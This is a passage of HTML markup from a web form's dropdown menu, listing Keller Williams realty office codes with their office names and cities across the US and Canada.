										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
